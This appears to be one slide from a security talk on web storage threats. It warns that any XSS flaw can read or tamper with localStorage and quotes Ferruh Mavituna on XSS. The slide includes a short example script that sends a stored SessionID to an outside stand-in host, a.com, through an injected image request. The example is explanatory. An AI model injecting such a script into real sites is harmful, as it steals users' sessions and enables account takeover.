 Web storage-threat
• Any XSS flaw in the website can read,
   write and tamper stored data!
 <script>
 document.write("<img
 src='http://a.com?sessionID="+localStorage.getItem('SessionID')+"'>");
 </script>


• “If you claim that "XSS is not a big deal"
   that means you never owned something
   by using it and that's your problem not
   XSS's”-Ferruh Mavituna, Author of XSS
   Shell
                                                                          9
 